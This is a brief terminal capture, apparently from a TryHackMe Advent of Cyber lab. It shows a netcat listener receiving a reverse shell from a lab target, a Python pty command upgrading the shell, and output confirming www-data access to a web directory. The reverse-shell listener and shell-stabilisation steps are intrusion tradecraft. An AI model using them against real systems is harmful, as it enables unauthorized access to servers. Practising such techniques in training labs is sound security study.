 kali@kali:~/thm/adventcyber2$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [           ] from 10.10.88.80 [10.10.88.80] 34724
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
www-data@light-cycle:/var/www/TheGrid/public_html/grid$ whoami; pwd
whoami; pwd
www-data
/var/www/TheGrid/public_html/grid